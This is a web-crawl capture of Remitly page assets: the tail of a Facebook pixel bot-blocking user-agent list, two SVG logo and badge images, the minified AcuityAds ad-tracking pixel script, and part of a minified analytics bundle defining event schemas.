TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/bkash_thu_aug_24_2023.v6hVgaKKYRgrrrH7.svg
body_size: 4215
content:
<svg width="400" height="150" viewBox="0 0 400 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M311.312 81.0405L255.2 72.2476L262.639 105.684L311.312 81.0405Z" fill="#D12053"/>
<path d="M311.312 81.0405L269.03 22.2944L255.211 72.2582L311.312 81.0405Z" fill="#E2136E"/>
<path d="M253.899 71.581L209.596 14.9617L267.612 21.8923L253.899 71.581Z" fill="#D12053"/>
<path d="M233.721 47.9217L209.12 24.7386H215.595L233.721 47.9217Z" fill="#9E1638"/>
<path d="M323.279 52.4822L312.867 80.7231L295.99 57.3812L323.279 52.4822Z" fill="#D12053"/>
<path d="M269.189 103.991L310.042 87.5796L311.756 82.3632L269.189 103.991Z" fill="#E2136E"/>
<path d="M236.514 134.962L254.015 73.5703L262.893 113.514L236.514 134.962Z" fill="#9E1638"/>
<path d="M324.908 52.7043L320.613 64.3647L336.103 64.1107L324.908 52.7043ZM74.666 57.3812C75.4173 57.4447 76.1791 57.5822 76.9833 57.5822C77.7874 57.5822 78.4435 57.4447 79.3005 57.3812V82.215C81.7448 78.0566 84.8238 75.3161 89.3526 75.3161C97.5423 75.3161 101.055 83.4212 101.055 90.8703C101.055 99.7901 96.2937 108.329 87.9453 108.329C86.2738 108.366 84.6241 107.944 83.1749 107.111C81.7258 106.277 80.5323 105.063 79.7238 103.599C78.3271 104.827 77.0891 106.298 75.7664 107.631H74.7083L74.666 57.3812ZM79.1947 93.9071C79.1947 101.145 82.2632 106.192 87.3104 106.192C93.8601 106.192 95.9657 97.3882 95.9657 91.1454C95.9657 83.8974 93.5744 78.1942 87.9029 78.1307C81.2792 78.0778 79.1947 85.9184 79.1947 93.9176V93.9071Z" fill="#E2136E"/>
<path d="M122.418 73.4433L117.488 79.7919C122.122 86.5638 126.926 93.1982 131.582 100.055L136.28 107.461V107.832C135.126 107.758 134.079 107.61 133.105 107.61C132.132 107.61 130.904 107.758 129.867 107.832C128.587 105.462 127.317 103.271 125.868 101.123L113.171 82.342C112.885 82.0457 112.197 81.8129 112.197 82.1198V107.832C111.266 107.758 110.451 107.61 109.647 107.61C108.843 107.61 107.912 107.758 107.097 107.832V57.3812C107.912 57.4447 108.79 57.6034 109.647 57.6034C110.504 57.6034 111.266 57.4447 112.197 57.3812V80.1517C112.197 80.5961 113.065 80.2998 113.636 79.7073C114.738 78.5646 115.77 77.3562 116.726 76.0886L131 57.36C131.751 57.4235 132.502 57.5822 133.317 57.5822C134.132 57.5822 134.756 57.4235 135.581 57.36L122.418 73.4433ZM160.817 102.15C160.817 104.774 160.648 106.107 164.066 105.239V106.71C163.507 106.99 162.922 107.213 162.32 107.377C159.304 107.98 156.807 107.44 156.341 103.494L155.823 104.076C154.815 105.396 153.514 106.466 152.024 107.2C150.533 107.935 148.893 108.314 147.231 108.308C143.126 108.308 139.528 105.07 139.528 100.108C139.528 92.4575 144.819 91.4523 150.247 90.4471C154.839 89.5794 156.405 89.1773 156.405 85.9501C156.405 80.977 153.971 78.099 149.622 78.099C148.137 78.0699 146.679 78.4978 145.445 79.3248C144.211 80.1519 143.261 81.3381 142.724 82.7229H142.089V78.9984C144.7 76.7266 148.015 75.426 151.474 75.3161C157.558 75.3161 160.87 78.9984 160.87 86.585L160.817 102.15ZM156.183 91.0714L154.14 91.5369C150.194 92.4046 144.279 93.0712 144.279 99.1976C144.279 103.43 146.395 105.546 149.95 105.546C151.789 105.32 153.471 104.396 154.648 102.964C155.072 102.478 156.236 101.335 156.236 100.848L156.183 91.0714ZM171.155 101.261C172.53 103.896 175.091 106.255 177.821 106.255C179.379 106.176 180.844 105.493 181.907 104.351C182.97 103.209 183.546 101.699 183.514 100.139C183.514 91.0819 169.811 96.965 169.811 85.2412C169.811 78.8079 174.043 75.3267 179.26 75.3267C181.567 75.2759 183.842 75.8769 185.82 77.062C185.249 78.6144 184.789 80.2056 184.445 81.8235H183.916C183.154 79.6121 181.133 77.39 178.985 77.39C176.086 77.39 173.694 79.3475 173.694 82.9768C173.694 91.5581 187.397 86.9871 187.397 97.7269C187.397 104.911 181.831 108.308 176.71 108.308C174.145 108.306 171.634 107.572 169.472 106.192C169.992 104.582 170.398 102.938 170.689 101.272L171.155 101.261ZM195.206 57.3812C195.978 57.4447 196.729 57.5822 197.533 57.5822C198.338 57.5822 198.994 57.4447 199.861 57.3812V81.8129C201.893 77.718 205.078 75.3161 209.204 75.3161C215.934 75.3161 218.547 79.9295 218.547 88.3943V107.832C217.669 107.758 216.992 107.631 216.22 107.631C215.447 107.631 214.654 107.768 213.892 107.832V89.9286C213.892 82.5218 212.4 78.7867 207.459 78.7867C202.231 78.7867 199.861 82.5536 199.861 89.5265V107.832C198.994 107.758 198.306 107.631 197.533 107.631C196.761 107.631 195.989 107.768 195.206 107.832V57.3812Z" fill="#231F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg
body_size: 936
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9933 13.335H11.9933C11.62 13.335 11.3267 13.6283 11.3267 14.0016V20.0016C11.3267 20.375 11.62 20.6683 11.9933 20.6683H19.9933C20.3667 20.6683 20.66 20.375 20.66 20.0016V14.0016C20.66 13.6283 20.3667 13.335 19.9933 13.335Z" stroke="#04829E" stroke-width="2" stroke-miterlimit="10"/>
<path d="M13.3267 13.3349V11.3349C13.3267 9.86821 14.5133 8.66821 15.9933 8.66821C17.4733 8.66821 18.66 9.85488 18.66 11.3349V13.3349" stroke="#04829E" stroke-width="2" stroke-miterlimit="10"/>
<circle cx="15.9932" cy="16.9749" r="1" fill="#04829E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9932 29.335C9.32651 26.6684 4.92653 20.2284 4.43319 13.3084L4.00652 8.66837C3.95318 8.05504 4.32651 7.48171 4.91318 7.28171L15.5798 2.73504C15.8598 2.64171 16.1532 2.64171 16.4198 2.73504L27.0865 7.28171C27.6732 7.48171 28.0465 8.04171 27.9932 8.66837L27.5665 13.3084C27.0732 20.2284 22.6732 26.6684 16.0065 29.335H15.9932Z" stroke="#04829E" stroke-width="2" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://origin.acuityplatform.com/event/v2/pixel.js
body_size: 1062
content:
"use strict";!function(s,u){var l=s.__acuityAdsPixelEventServer||"https://e.acuityplatform.com/pj",r="http://",n="https://",f="pixelKey",y="pk";function a(e){try{var t=d(function(e){var t=e.err,r=e.topFrame,n="";if(t)try{n=s.top.location.href}catch(e){n=s.location.href}else n=r.location.href;return n}(function(){var e=s,t=!1;try{for(;e.parent.document!==e.document;){if(!e.parent.document){t=!0;break}e=e.parent}}catch(e){t=!0}return{topFrame:e,err:t}}())),r=function(e){{if(e.hasOwnProperty(f)&&e[f])return e[f];if(e.hasOwnProperty(y)&&e[y])return e[y];if(s.acuityAdsPixelKey)return s.acuityAdsPixelKey;throw new TypeError("Missing required Pixel Key. Please check snippet or pass Pixel Key like following: aap({ pixelKey: '12345' }).")}}(e||{}),n=(c=r,o=t,p=e||{},"".concat(l,"?")+["pk=".concat(c),"pu=".concat(o)].concat(Object.keys(p).filter(function(e){return p[e]&&(!Array.isArray(p[e])||0<p[e].length)}).map(function(e){return"".concat(e,"=").concat(d(Array.isArray(p[e])?p[e].join("~"):p[e]))})).join("&"));a=n,(i=u.createElement("script")).setAttribute("type","text/javascript"),i.src=a,u.body.appendChild(i)}catch(e){console.error("AcuityAds Pixel",e)}var a,i,c,o,p}function i(e){var t=e;return e.startsWith(n)||e.startsWith(r)||(t=n+e),t}s.acuityParseResponse=function(e){try{(t=e).iframeUrls.forEach(function(e){var t=u.createElement("iframe");t.src=i(e),u.body.appendChild(t)}),t.iframeSnippets.forEach(function(e){u.body.insertAdjacentHTML("beforeend",e)}),t.imageUrls.forEach(function(e){var t=u.createElement("img");t.src=i(e),u.body.append(t)}),t.imageUrlsWithNoContent.forEach(function(e){var t=u.createElement("img");t.width=0,t.height=0,t.style.display="none",t.ariaHidden=!0,t.alt="",t.src=i(e),t.referrerPolicy="no-referrer",u.body.append(t)}),t.javascriptSnippets.forEach(function(e){var t=e.replace(' type="text/javascript"',"").replace("<script>","").replace("<\/script>",""),r=u.createElement("script");r.setAttribute("type","text/javascript"),r.innerHTML=t,u.body.appendChild(r)}),t.javascriptUrls.forEach(function(e){var t=u.createElement("script");t.setAttribute("type","text/javascript"),t.src=e,u.body.appendChild(t)})}catch(e){console.error("AcuityAds Pixel",e)}var t};var d=function(e){return encodeURIComponent(e)};!function(){for(var t,e=(t=a,function(e){e&&e.delay&&0<e.delay?setTimeout(function(){t(e)},e.delay):t(e)}),r=0;r<s.acuityAdsEventQueue.length;r++)e(s.acuityAdsEventQueue[r]);s.aap=e}()}(window,document);


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-666e80fba9410fe69622.js
body_size: 13780
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[3642],{665121:(e,t)=>{"use strict";t.d=void 0;var a=new WeakMap;function n(e,t){var n=a.get(e);void 0===n&&(n=new WeakMap,a.set(e,n));var r=n.get(t);return void 0===r&&(r=t.bind(e),n.set(t,r)),r}function r(e){return e.constructor!==Object.getPrototypeOf(e).constructor}t.d=function(e,t,a){var i,s,o;if(a?(i=a.value,s=a.configurable,o=a.enumerable):(i=e[t],s=!0,o=!0),"function"!=typeof i)throw new Error("@autobind must be applied to functions");return{configurable:s,enumerable:o,get:function(){if(r(this))return i;var e=n(this,i);return i===this.constructor.prototype[t]&&Object.defineProperty(this,t,{configurable:!0,enumerable:!1,value:e,writable:!0}),e},set:function(a){this===e?i=a:(r(this)||(a=n(this,a)),Object.defineProperty(this,t,{configurable:!0,enumerable:!1,value:a,writable:!0}))}}}},927130:e=>{var t={"alternate_auth_request/1.1":{schemaName:"alternate_auth_request/1.1",parentSchemas:["event_data/1.0","session_data/1.0"],fields:["auth_source","user_enabled","device_environment_id"]},"app_background/1.1":{schemaName:"app_background/1.1",parentSchemas:["app_lifecycle/1.1","client_data/1.0","user_data/1.0","event_data/1.0"],fields:[]},"app_crash/1.1":{schemaName:"app_crash/1.1",parentSchemas:["corridor_data/1.0","event_data/1.0","session_data/1.0","user_data/1.0"],fields:["crash_cause","crash_message","crash_context","crash_id","device_environment_id"]},"app_custom_event/1.0":{schemaName:"app_custom_event/1.0",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0"],fields:["custom_event_name","custom_event_properties"]},"app_first_successful_authentication/1.0":{schemaName:"app_first_successful_authentication/1.0",parentSchemas:["app_lifecycle/1.1","client_data/1.0","user_data/1.0","event_data/1.0"],fields:[]},"app_install/1.1":{schemaName:"app_install/1.1",parentSchemas:["app_lifecycle/1.1","client_data/1.0","user_data/1.0","event_data/1.0"],fields:["utm_campaign","utm_medium","utm_content","utm_term","utm_source"]},"app_interstitial/1.0":{schemaName:"app_interstitial/1.0",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0","touchpoint_data/1.0"],fields:["interstitial_identifier"]},"app_launch/1.3":{schemaName:"app_launch/1.3",parentSchemas:["app_lifecycle/1.1","client_data/1.0","user_data/1.0","event_data/1.0"],fields:["utm_campaign","utm_medium","utm_content","utm_term","utm_source","launch_type","duration_ms","first_launch_after_install"]},"app_lifecycle/1.1":{schemaName:"app_lifecycle/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0"],fields:["device_environment_id"]},"app_network_request/1.1":{schemaName:"app_network_request/1.1",parentSchemas:["event_data/1.0","session_data/1.0","user_data/1.0"],fields:["failure_reason","failure_detail","host","url_path","http_method","http_request_size","http_response_status","http_response_size","duration_ms","source_country","target_country","device_environment_id"]},"app_quiz/1.1":{schemaName:"app_quiz/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0"],fields:["quiz_type","origin","question_count","quiz_id","device_environment_id"]},"app_quiz_question/1.1":{schemaName:"app_quiz_question/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0"],fields:["question_index","quiz_type","origin","question_count","quiz_id","device_environment_id"]},"app_transfer/1.2":{schemaName:"app_transfer/1.2",parentSchemas:["corridor_data/1.0","event_data/1.0","session_data/1.0","user_data/1.0"],fields:["transfer_id","duration_ms","result","device_environment_id","draft_id"]},"auth_authentication_attempt/1.7":{schemaName:"auth_authentication_attempt/1.7",parentSchemas:["event_data/1.0","auth_user_data/1.0"],fields:["auth_source","ip_address","failure_reason","recaptcha_score","bot_detection_action","bot_detection_action_reason","challenge","assessment_id","risk_analysis_reasons","invalid_token_reason"]},"auth_forgot_password_flow/1.5":{schemaName:"auth_forgot_password_flow/1.5",parentSchemas:["event_data/1.0","auth_user_data/1.0"],fields:["address_type","ip_address","failure_reason","recaptcha_score","bot_detection_action","bot_detection_action_reason","challenge","assessment_id","risk_analysis_reasons","invalid_token_reason"]},"auth_mfa_client_flow/1.2":{schemaName:"auth_mfa_client_flow/1.2",parentSchemas:["event_data/1.0","auth_user_data/1.0"],fields:["mfa_type","mfa_options","source","remember_device","failure_reason","challenge"]},"auth_user_data/1.0":{schemaName:"auth_user_data/1.0",parentSchemas:[],fields:["device_environment_id","customer_public_id","resource_id","oidc_client_id"]},"client_3ds/1.1":{schemaName:"client_3ds/1.1",parentSchemas:["user_data/1.0","event_data/1.0"],fields:["url","device_environment_id"]},"client_customer_data_import_external/1.0":{schemaName:"client_customer_data_import_external/1.0",parentSchemas:["event_data/1.0"],fields:["url","import_method","customer_public_id","draft_id","device_environment_id"]},"client_data/1.0":{schemaName:"client_data/1.0",parentSchemas:["user_data/1.0","event_data/1.0"],fields:["app_version","app_build","browser_name","browser_version","browser_engine_name","browser_engine_version","device_make","device_model","device_model_version","device_locale","device_vendor_id","os","os_version","screen_width","screen_height","screen_scale_factor"]},"client_data/2.0":{schemaName:"client_data/2.0",parentSchemas:["user_data/1.0","event_data/1.0"],fields:["app_version","app_build","browser_name","browser_version","browser_engine_name","browser_engine_version","device_make","device_model","device_model_version","device_locale","device_vendor_id","os","os_version","screen_width","screen_height","screen_scale_factor","send_country","receive_country","device_environment_type","device_model_class","user_agent","ip_address","experiment_exposure"]},"client_payment_authentication/1.0":{schemaName:"client_payment_authentication/1.0",parentSchemas:["user_data/1.0","event_data/1.0","session_data/1.0"],fields:["payment_authentication_token_id"]},"client_payment_authentication_external/1.2":{schemaName:"client_payment_authentication_external/1.2",parentSchemas:["client_payment_authentication/1.0","user_data/1.0","event_data/1.0","session_data/1.0"],fields:["url","mechanism","payment_type","device_environment_id"]},"client_payment_authentication_poll/1.1":{schemaName:"client_payment_authentication_poll/1.1",parentSchemas:["client_payment_authentication/1.0","user_data/1.0","event_data/1.0","session_data/1.0"],fields:["status","device_environment_id"]},"completed_screen/1.0":{schemaName:"completed_screen/1.0",parentSchemas:[],fields:["screen_name","screen_properties","field_validation_failure_count","restriction_count","tip_view_count"]},"completed_transfer_edit_screen/1.1":{schemaName:"completed_transfer_edit_screen/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","flow_data/1.0","completed_screen/1.0"],fields:["device_environment_id"]},"completed_transfer_screen/1.1":{schemaName:"completed_transfer_screen/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","flow_data/1.0","completed_screen/1.0"],fields:["device_environment_id"]},"corridor_change/0.1":{schemaName:"corridor_change/0.1",parentSchemas:["event_data/1.0","user_data/1.0"],fields:["previous_corridor","current_corridor","device_environment_id","customer_context","screen_name"]},"corridor_data/1.0":{schemaName:"corridor_data/1.0",parentSchemas:[],fields:["send_country","receive_country"]},"crm_audit_log/1.4":{schemaName:"crm_audit_log/1.4",parentSchemas:["event_data/1.0"],fields:["url","employee_id","ip_address","class","method","browser","browser_version","resource","customer_public_id","transaction_public_id","employee_public_id","employee_email","promo_amount","transaction_receiver_amendment_type","customer_profile_update_field_names","verification_id"]},"customer_authentication_attempt/1.7":{schemaName:"customer_authentication_attempt/1.7",parentSchemas:["corridor_data/1.0","event_data/1.0","session_data/1.0","user_data/1.0","request_enrichment_data/1.1"],fields:["email","failure_reason","auth_source","ip_address","device_id","user_agent","device_environment_id"]},"customer_risk_dependencies/1.0":{schemaName:"customer_risk_dependencies/1.0",parentSchemas:["event_data/1.0"],fields:["customer_public_id","risk_item_type","risk_item_id","open_risk_dependency_count","risk_dependencies"]},"device_environment_hardware_classification_data/1.0":{schemaName:"device_environment_hardware_classification_data/1.0",parentSchemas:[],fields:["device_environment_type","device_class","device_subclass"]},"device_environment_os_data/1.0":{schemaName:"device_environment_os_data/1.0",parentSchemas:[],fields:["env_os","env_os_version"]},"digital_wallet_operation/1.0":{schemaName:"digital_wallet_operation/1.0",parentSchemas:["joinable_customer_journey_ids/1.0","event_data/1.0"],fields:["digital_wallet_type","card_network","card_type","error_details","draft_id","send_country","receive_country"]},"event_data/1.0":{schemaName:"event_data/1.0",parentSchemas:[],fields:["event_id","domain","app","event_name","application_log_timestamp","schema_name","parent_schema_names"]},"evidence_capture_experience/1.1":{schemaName:"evidence_capture_experience/1.1",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["capture_experience_id","request_instance_id","capture_type","capture_subtype","customer_public_id","device_environment_id","event_outcome"]},"evidence_capture_request_flow/1.1":{schemaName:"evidence_capture_request_flow/1.1",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["request_instance_id